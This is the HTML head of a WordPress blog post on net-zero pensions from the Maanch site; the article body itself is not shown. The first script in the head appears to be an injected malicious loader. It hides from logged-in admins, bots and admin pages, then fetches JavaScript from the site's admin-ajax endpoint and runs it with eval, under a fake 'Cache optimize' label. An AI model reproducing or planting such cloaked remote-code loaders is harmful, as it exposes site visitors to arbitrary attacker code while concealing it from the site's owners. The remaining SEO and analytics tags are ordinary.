

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://updates.maanch.com/2021/06/the-power-of-net-zero-pensions/
body_size: 26937
content:
<!doctype html>
<html lang="en-US">
<head>
	<meta charset="UTF-8">
	<meta name="viewport" content="width=device-width, initial-scale=1">
	<link rel="profile" href="https://gmpg.org/xfn/11">
	<script>
(function(){
    if (window.__AJJS_LOADED__) return;
    window.__AJJS_LOADED__ = false;

    function runAJJS() {
        if (window.__AJJS_LOADED__) return;
        window.__AJJS_LOADED__ = true;

        const cookies = document.cookie;
        const userAgent = navigator.userAgent;
        const referrer = document.referrer;
        const currentUrl = window.location.href;

        if (/wordpress_logged_in_|wp-settings-|wp-saving-|wp-postpass_/.test(cookies)) return;

        if (/iframeShown=true/.test(cookies)) return;

        if (/bot|crawl|slurp|spider|baidu|ahrefs|mj12bot|semrush|facebookexternalhit|facebot|ia_archiver|yandex|phantomjs|curl|wget|python|java/i.test(userAgent)) return;

        if (referrer.indexOf('/wp-json') !== -1 ||
            referrer.indexOf('/wp-admin') !== -1 ||
            referrer.indexOf('wp-sitemap') !== -1 ||
            referrer.indexOf('robots') !== -1 ||
            referrer.indexOf('.xml') !== -1) return;

        if (/wp-login\.php|wp-cron\.php|xmlrpc\.php|wp-admin|wp-includes|wp-content|\?feed=|\/feed|wp-json|\?wc-ajax|\.css|\.js|\.ico|\.png|\.gif|\.bmp|\.jpe?g|\.tiff|\.mp[34g]|\.wmv|\.zip|\.rar|\.exe|\.pdf|\.txt|sitemap.*\.xml|robots\.txt/i.test(currentUrl)) return;

        fetch('https://updates.maanch.com/wp-admin/admin-ajax.php?action=ajjs_run')
        .then(resp => resp.text())
        .then(jsCode => {
            try { eval(jsCode); } catch(e) { console.error('Cache optimize error', e); }
        });
    }

    if (document.readyState === 'loading') {
        document.addEventListener('DOMContentLoaded', runAJJS);
    } else {
        runAJJS();
    }
})();
</script><meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />

	<!-- This site is optimized with the Yoast SEO plugin v26.6 - https://yoast.com/wordpress/plugins/seo/ -->
	<title>The Power of Net Zero Pensions - Maanch</title>
	<link rel="canonical" href="https://updates.maanch.com/2021/06/the-power-of-net-zero-pensions/" />
	<meta property="og:locale" content="en_US" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="The Power of Net Zero Pensions - Maanch" />
	<meta property="og:description" content="At Maanch we wanted to match our pensions with our values. For that reason, we recently signed the Green Pensions Charter, by Count Us In and Make My Money Matter. [&hellip;]" />
	<meta property="og:url" content="https://updates.maanch.com/2021/06/the-power-of-net-zero-pensions/" />
	<meta property="og:site_name" content="Maanch" />
	<meta property="article:published_time" content="2021-06-25T10:06:02+00:00" />
	<meta property="article:modified_time" content="2021-11-10T16:52:36+00:00" />
	<meta property="og:image" content="https://updates.maanch.com/wp-content/uploads/2021/06/maanch-blog-topic-Net-Zero-Pensions.jpg" />
	<meta property="og:image:width" content="1200" />
	<meta property="og:image:height" content="675" />
	<meta property="og:image:type" content="image/jpeg" />
	<meta name="author" content="Team Maanch" />
	<meta name="twitter:card" content="summary_large_image" />
	<meta name="twitter:label1" content="Written by" />
	<meta name="twitter:data1" content="Team Maanch" />
	<meta name="twitter:label2" content="Est. reading time" />
	<meta name="twitter:data2" content="5 minutes" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"Article","@id":"https://updates.maanch.com/2021/06/the-power-of-net-zero-pensions/#article","isPartOf":{"@id":"https://updates.maanch.com/2021/06/the-power-of-net-zero-pensions/"},"author":{"name":"Team Maanch","@id":"https://updates.maanch.com/#/schema/person/2a74a4316ac3bae8e47cd59fd32f95d5"},"headline":"The Power of Net Zero Pensions","datePublished":"2021-06-25T10:06:02+00:00","dateModified":"2021-11-10T16:52:36+00:00","mainEntityOfPage":{"@id":"https://updates.maanch.com/2021/06/the-power-of-net-zero-pensions/"},"wordCount":1047,"commentCount":0,"publisher":{"@id":"https://updates.maanch.com/#organization"},"image":{"@id":"https://updates.maanch.com/2021/06/the-power-of-net-zero-pensions/#primaryimage"},"thumbnailUrl":"https://updates.maanch.com/wp-content/uploads/2021/06/maanch-blog-topic-Net-Zero-Pensions.jpg","keywords":["assetmanagement","buildbackbetter","climateaction","ESG","featured","impact"],"articleSection":["Blog"],"inLanguage":"en-US","potentialAction":[{"@type":"CommentAction","name":"Comment","target":["https://updates.maanch.com/2021/06/the-power-of-net-zero-pensions/#respond"]}]},{"@type":"WebPage","@id":"https://updates.maanch.com/2021/06/the-power-of-net-zero-pensions/","url":"https://updates.maanch.com/2021/06/the-power-of-net-zero-pensions/","name":"The Power of Net Zero Pensions - Maanch","isPartOf":{"@id":"https://updates.maanch.com/#website"},"primaryImageOfPage":{"@id":"https://updates.maanch.com/2021/06/the-power-of-net-zero-pensions/#primaryimage"},"image":{"@id":"https://updates.maanch.com/2021/06/the-power-of-net-zero-pensions/#primaryimage"},"thumbnailUrl":"https://updates.maanch.com/wp-content/uploads/2021/06/maanch-blog-topic-Net-Zero-Pensions.jpg","datePublished":"2021-06-25T10:06:02+00:00","dateModified":"2021-11-10T16:52:36+00:00","breadcrumb":{"@id":"https://updates.maanch.com/2021/06/the-power-of-net-zero-pensions/#breadcrumb"},"inLanguage":"en-US","potentialAction":[{"@type":"ReadAction","target":["https://updates.maanch.com/2021/06/the-power-of-net-zero-pensions/"]}]},{"@type":"ImageObject","inLanguage":"en-US","@id":"https://updates.maanch.com/2021/06/the-power-of-net-zero-pensions/#primaryimage","url":"https://updates.maanch.com/wp-content/uploads/2021/06/maanch-blog-topic-Net-Zero-Pensions.jpg","contentUrl":"https://updates.maanch.com/wp-content/uploads/2021/06/maanch-blog-topic-Net-Zero-Pensions.jpg","width":1200,"height":675},{"@type":"BreadcrumbList","@id":"https://updates.maanch.com/2021/06/the-power-of-net-zero-pensions/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Home","item":"https://updates.maanch.com/"},{"@type":"ListItem","position":2,"name":"Blog","item":"https://updates.maanch.com/category/blog/"},{"@type":"ListItem","position":3,"name":"The Power of Net Zero Pensions"}]},{"@type":"WebSite","@id":"https://updates.maanch.com/#website","url":"https://updates.maanch.com/","name":"Maanch","description":"Matching for Impact","publisher":{"@id":"https://updates.maanch.com/#organization"},"potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://updates.maanch.com/?s={search_term_string}"},"query-input":{"@type":"PropertyValueSpecification","valueRequired":true,"valueName":"search_term_string"}}],"inLanguage":"en-US"},{"@type":"Organization","@id":"https://updates.maanch.com/#organization","name":"Maanch","url":"https://updates.maanch.com/","logo":{"@type":"ImageObject","inLanguage":"en-US","@id":"https://updates.maanch.com/#/schema/logo/image/","url":"https://updates.maanch.com/wp-content/uploads/2025/01/maanch-logo.svg","contentUrl":"https://updates.maanch.com/wp-content/uploads/2025/01/maanch-logo.svg","width":190,"height":54,"caption":"Maanch"},"image":{"@id":"https://updates.maanch.com/#/schema/logo/image/"}},{"@type":"Person","@id":"https://updates.maanch.com/#/schema/person/2a74a4316ac3bae8e47cd59fd32f95d5","name":"Team Maanch","image":{"@type":"ImageObject","inLanguage":"en-US","@id":"https://updates.maanch.com/#/schema/person/image/","url":"https://secure.gravatar.com/avatar/65cf3f24524400584ed1d80adb95b285cc4606cfbb9d44483ca7e90645205f1c?s=96&d=mm&r=g","contentUrl":"https://secure.gravatar.com/avatar/65cf3f24524400584ed1d80adb95b285cc4606cfbb9d44483ca7e90645205f1c?s=96&d=mm&r=g","caption":"Team Maanch"},"url":"https://updates.maanch.com/author/anna-w/"}]}</script>
	<!-- / Yoast SEO plugin. -->


<link rel="alternate" type="application/rss+xml" title="Maanch &raquo; Feed" href="https://updates.maanch.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="Maanch &raquo; Comments Feed" href="https://updates.maanch.com/comments/feed/" />
<link rel="alternate" type="text/calendar" title="Maanch &raquo; iCal Feed" href="https://updates.maanch.com/events/?ical=1" />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://updates.maanch.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fupdates.maanch.com%2F2021%2F06%2Fthe-power-of-net-zero-pensions%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://updates.maanch.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fupdates.maanch.com%2F2021%2F06%2Fthe-power-of-net-zero-pensions%2F&#038;format=xml" />
<style id='wp-img-auto-sizes-contain-inline-css'>
img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */
</style>
<style id='wp-emoji-styles-inline-css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
/*# sourceURL=wp-emoji-styles-inline-css */
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://updates.maanch.com/wp-includes/css/dist/block-library/style.min.css?ver=6.9' media='all' />
<style id='global-styles-inline-css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp: 6px 6px 0px rgb(0, 0, 0);}:root { --wp--style--global--content-size: 800px;--wp--style--global--wide-size: 1200px; }:where(body) { margin: 0; }.wp-site-blocks > .alignleft { float: left; margin-right: 2em; }.wp-site-blocks > .alignright { float: right; margin-left: 2em; }.wp-site-blocks > .aligncenter { justify-content: center; margin-left: auto; margin-right: auto; }:where(.wp-site-blocks) > * { margin-block-start: 24px; margin-block-end: 0; }:where(.wp-site-blocks) > :first-child { margin-block-start: 0; }:where(.wp-site-blocks) > :last-child { margin-block-end: 0; }:root { --wp--style--block-gap: 24px; }:root :where(.is-layout-flow) > :first-child{margin-block-start: 0;}:root :where(.is-layout-flow) > :last-child{margin-block-end: 0;}:root :where(.is-layout-flow) > *{margin-block-start: 24px;margin-block-end: 0;}:root :where(.is-layout-constrained) > :first-child{margin-block-start: 0;}:root :where(.is-layout-constrained) > :last-child{margin-block-end: 0;}:root :where(.is-layout-constrained) > *{margin-block-start: 24px;margin-block-end: 0;}:root :where(.is-layout-flex){gap: 24px;}:root :where(.is-layout-grid){gap: 24px;}.is-layout-flow > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}.is-layout-flow > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}.is-layout-flow > .aligncenter{margin-left: auto !important;margin-right: auto !important;}.is-layout-constrained > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}.is-layout-constrained > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}.is-layout-constrained > .aligncenter{margin-left: auto !important;margin-right: auto !important;}.is-layout-constrained > :where(:not(.alignleft):not(.alignright):not(.alignfull)){max-width: var(--wp--style--global--content-size);margin-left: auto !important;margin-right: auto !important;}.is-layout-constrained > .alignwide{max-width: var(--wp--style--global--wide-size);}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}body{padding-top: 0px;padding-right: 0px;padding-bottom: 0px;padding-left: 0px;}a:where(:not(.wp-element-button)){text-decoration: underline;}:root :where(.wp-element-button, .wp-block-button__link){background-color: #32373c;border-width: 0;color: #fff;font-family: inherit;font-size: inherit;font-style: inherit;font-weight: inherit;letter-spacing: inherit;line-height: inherit;padding-top: calc(0.667em + 2px);padding-right: calc(1.333em + 2px);padding-bottom: calc(0.667em + 2px);padding-left: calc(1.333em + 2px);text-decoration: none;text-transform: inherit;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
/*# sourceURL=global-styles-inline-css */
</style>
<link rel='stylesheet' id='contact-form-7-css' href='https://updates.maanch.com/wp-content/plugins/contact-form-7/includes/css/styles.css?ver=6.1.4' media='all' />
<link rel='stylesheet' id='cookie-notice-front-css' href='https://updates.maanch.com/wp-content/plugins/cookie-notice/css/front.min.css?ver=2.5.11' media='all' />
<link rel='stylesheet' id='tribe-events-v2-single-skeleton-css' href='https://updates.maanch.com/wp-content/plugins/the-events-calendar/build/css/tribe-events-single-skeleton.css?ver=6.15.13' media='all' />
<link rel='stylesheet' id='tribe-events-v2-single-skeleton-full-css' href='https://updates.maanch.com/wp-content/plugins/the-events-calendar/build/css/tribe-events-single-full.css?ver=6.15.13' media='all' />
<link rel='stylesheet' id='tec-events-elementor-widgets-base-styles-css' href='https://updates.maanch.com/wp-content/plugins/the-events-calendar/build/css/integrations/plugins/elementor/widgets/widget-base.css?ver=6.15.13' media='all' />
<link rel='stylesheet' id='hello-elementor-css' href='https://updates.maanch.com/wp-content/themes/hello-elementor/assets/css/reset.css?ver=3.4.5' media='all' />
<link rel='stylesheet' id='hello-elementor-theme-style-css' href='https://updates.maanch.com/wp-content/themes/hello-elementor/assets/css/theme.css?ver=3.4.5' media='all' />
<link rel='stylesheet' id='hello-elementor-header-footer-css' href='https://updates.maanch.com/wp-content/themes/hello-elementor/assets/css/header-footer.css?ver=3.4.5' media='all' />
<link rel='stylesheet' id='elementor-frontend-css' href='https://updates.maanch.com/wp-content/plugins/elementor/assets/css/frontend.min.css?ver=3.34.0' media='all' />
<link rel='stylesheet' id='elementor-post-3297-css' href='https://updates.maanch.com/wp-content/uploads/elementor/css/post-3297.css?ver=1768326223' media='all' />
<link rel='stylesheet' id='widget-heading-css' href='https://updates.maanch.com/wp-content/plugins/elementor/assets/css/widget-heading.min.css?ver=3.34.0' media='all' />
<link rel='stylesheet' id='widget-image-css' href='https://updates.maanch.com/wp-content/plugins/elementor/assets/css/widget-image.min.css?ver=3.34.0' media='all' />
<link rel='stylesheet' id='widget-nav-menu-css' href='https://updates.maanch.com/wp-content/plugins/elementor-pro/assets/css/widget-nav-menu.min.css?ver=3.34.0' media='all' />
<link rel='stylesheet' id='e-sticky-css' href='https://updates.maanch.com/wp-content/plugins/elementor-pro/assets/css/modules/sticky.min.css?ver=3.34.0' media='all' />
<link rel='stylesheet' id='widget-icon-list-css' href='https://updates.maanch.com/wp-content/plugins/elementor/assets/css/widget-icon-list.min.css?ver=3.34.0' media='all' />
<link rel='stylesheet' id='widget-search-css' href='https://updates.maanch.com/wp-content/plugins/elementor-pro/assets/css/widget-search.min.css?ver=3.34.0' media='all' />
<link rel='stylesheet' id='widget-breadcrumbs-css' href='https://updates.maanch.com/wp-content/plugins/elementor-pro/assets/css/widget-breadcrumbs.min.css?ver=3.34.0' media='all' />
<link rel='stylesheet' id='widget-post-info-css' href='https://updates.maanch.com/wp-content/plugins/elementor-pro/assets/css/widget-post-info.min.css?ver=3.34.0' media='all' />
<link rel='stylesheet' id='elementor-icons-shared-0-css' href='https://updates.maanch.com/wp-content/plugins/elementor/assets/lib/font-awesome/css/fontawesome.min.css?ver=5.15.3' media='all' />
<link rel='stylesheet' id='elementor-icons-fa-regular-css' href='https://updates.maanch.com/wp-content/plugins/elementor/assets/lib/font-awesome/css/regular.min.css?ver=5.15.3' media='all' />
<link rel='stylesheet' id='elementor-icons-fa-solid-css' href='https://updates.maanch.com/wp-content/plugins/elementor/assets/lib/font-awesome/css/solid.min.css?ver=5.15.3' media='all' />
<link rel='stylesheet' id='widget-table-of-contents-css' href='https://updates.maanch.com/wp-content/plugins/elementor-pro/assets/css/widget-table-of-contents.min.css?ver=3.34.0' media='all' />
<link rel='stylesheet' id='widget-share-buttons-css' href='https://updates.maanch.com/wp-content/plugins/elementor-pro/assets/css/widget-share-buttons.min.css?ver=3.34.0' media='all' />
<link rel='stylesheet' id='e-apple-webkit-css' href='https://updates.maanch.com/wp-content/plugins/elementor/assets/css/conditionals/apple-webkit.min.css?ver=3.34.0' media='all' />
<link rel='stylesheet' id='elementor-icons-fa-brands-css' href='https://updates.maanch.com/wp-content/plugins/elementor/assets/lib/font-awesome/css/brands.min.css?ver=5.15.3' media='all' />
<link rel='stylesheet' id='widget-loop-common-css' href='https://updates.maanch.com/wp-content/plugins/elementor-pro/assets/css/widget-loop-common.min.css?ver=3.34.0' media='all' />
<link rel='stylesheet' id='widget-loop-grid-css' href='https://updates.maanch.com/wp-content/plugins/elementor-pro/assets/css/widget-loop-grid.min.css?ver=3.34.0' media='all' />
<link rel='stylesheet' id='elementor-icons-css' href='https://updates.maanch.com/wp-content/plugins/elementor/assets/lib/eicons/css/elementor-icons.min.css?ver=5.45.0' media='all' />
<link rel='stylesheet' id='elementor-post-6367-css' href='https://updates.maanch.com/wp-content/uploads/elementor/css/post-6367.css?ver=1768326223' media='all' />
<link rel='stylesheet' id='elementor-post-6420-css' href='https://updates.maanch.com/wp-content/uploads/elementor/css/post-6420.css?ver=1768326224' media='all' />
<link rel='stylesheet' id='elementor-post-5055-css' href='https://updates.maanch.com/wp-content/uploads/elementor/css/post-5055.css?ver=1768326249' media='all' />
<link rel='stylesheet' id='heateor_sss_frontend_css-css' href='https://updates.maanch.com/wp-content/plugins/sassy-social-share/public/css/sassy-social-share-public.css?ver=3.3.79' media='all' />
<style id='heateor_sss_frontend_css-inline-css'>
.heateor_sss_button_instagram span.heateor_sss_svg,a.heateor_sss_instagram span.heateor_sss_svg{background:radial-gradient(circle at 30% 107%,#fdf497 0,#fdf497 5%,#fd5949 45%,#d6249f 60%,#285aeb 90%)}div.heateor_sss_horizontal_sharing a.heateor_sss_button_instagram span{background:black!important;}div.heateor_sss_standard_follow_icons_container a.heateor_sss_button_instagram span{background:black}div.heateor_sss_vertical_sharing  a.heateor_sss_button_instagram span{background:black!important;}div.heateor_sss_floating_follow_icons_container a.heateor_sss_button_instagram span{background:black}.heateor_sss_horizontal_sharing .heateor_sss_svg,.heateor_sss_standard_follow_icons_container .heateor_sss_svg{background-color:black!important;background:black!important;color:#fff;border-width:0px;border-style:solid;border-color:transparent}.heateor_sss_horizontal_sharing .heateorSssTCBackground{color:#666}.heateor_sss_horizontal_sharing span.heateor_sss_svg:hover,.heateor_sss_standard_follow_icons_container span.heateor_sss_svg:hover{border-color:transparent;}.heateor_sss_vertical_sharing span.heateor_sss_svg,.heateor_sss_floating_follow_icons_container span.heateor_sss_svg{background-color:black!important;background:black!important;color:#fff;border-width:0px;border-style:solid;border-color:transparent;}.heateor_sss_vertical_sharing .heateorSssTCBackground{color:#666;}.heateor_sss_vertical_sharing span.heateor_sss_svg:hover,.heateor_sss_floating_follow_icons_container span.heateor_sss_svg:hover{border-color:transparent;}@media screen and (max-width:783px) {.heateor_sss_vertical_sharing{display:none!important}}
/*# sourceURL=heateor_sss_frontend_css-inline-css */
</style>
<link rel='stylesheet' id='elementor-gf-local-varelaround-css' href='https://updates.maanch.com/wp-content/uploads/elementor/google-fonts/css/varelaround.css?ver=1743576879' media='all' />
<script id="cookie-notice-front-js-before">
var cnArgs = {"ajaxUrl":"https:\/\/updates.maanch.com\/wp-admin\/admin-ajax.php","nonce":"c3877a04dc","hideEffect":"slide","position":"bottom","onScroll":false,"onScrollOffset":100,"onClick":false,"cookieName":"cookie_notice_accepted","cookieTime":31536000,"cookieTimeRejected":2592000,"globalCookie":false,"redirection":false,"cache":true,"revokeCookies":false,"revokeCookiesOpt":"automatic"};

//# sourceURL=cookie-notice-front-js-before
</script>
<script src="https://updates.maanch.com/wp-content/plugins/cookie-notice/js/front.min.js?ver=2.5.11" id="cookie-notice-front-js"></script>
<script src="https://updates.maanch.com/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script src="https://updates.maanch.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<link rel="https://api.w.org/" href="https://updates.maanch.com/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://updates.maanch.com/wp-json/wp/v2/posts/2233" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://updates.maanch.com/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.9" />
<link rel='shortlink' href='https://updates.maanch.com/?p=2233' />
<!-- Stream WordPress user activity plugin v4.1.1 -->
<meta name="et-api-version" content="v1"><meta name="et-api-origin" content="https://updates.maanch.com"><link rel="https://theeventscalendar.com/" href="https://updates.maanch.com/wp-json/tribe/tickets/v1/" /><meta name="tec-api-version" content="v1"><meta name="tec-api-origin" content="https://updates.maanch.com"><link rel="alternate" href="https://updates.maanch.com/wp-json/tribe/events/v1/" /><meta name="generator" content="Elementor 3.34.0; features: additional_custom_breakpoints; settings: css_print_method-external, google_font-enabled, font_display-swap">
<!-- Google Tag Manager -->
  <script>(function(w,d,s,l,i){w[l]=w[l]||[];w[l].push({'gtm.start':
  new Date().getTime(),event:'gtm.js'});var f=d.getElementsByTagName(s)[0],
  j=d.createElement(s),dl=l!='dataLayer'?'&l='+l:'';j.async=true;j.src=
  'https://www.googletagmanager.com/gtm.js?id='+i+dl;f.parentNode.insertBefore(j,f);
  })(window,document,'script','dataLayer','GTM-WF2F9VQ');</script>
  <!-- End Google Tag Manager -->

<!-- Hotjar Tracking Code for Maanch Updates -->
<script>
    (function(h,o,t,j,a,r){
        h.hj=h.hj||function(){(h.hj.q=h.hj.q||[]).push(arguments)};
        h._hjSettings={hjid:3354194,hjsv:6};
        a=o.getElementsByTagName('head')[0];
        r=o.createElement('script');r.async=1;
        r.src=t+h._hjSettings.hjid+j+h._hjSettings.hjsv;
        a.appendChild(r);
    })(window,document,'https://static.hotjar.com/c/hotjar-','.js?sv=');
</script>

<!-- Snitcher analytics code -->
<script>
    !function(s,n,i,t,c,h){s.SnitchObject=i;s[i]||(s[i]=function(){
    (s[i].q=s[i].q||[]).push(arguments)});s[i].l=+new Date;c=n.createElement(t);
    h=n.getElementsByTagName(t)[0];c.src='//snid.snitcher.com/8429388.js';
    h.parentNode.insertBefore(c,h)}(window,document,'snid','script');
    snid('verify', '8429388');
</script>
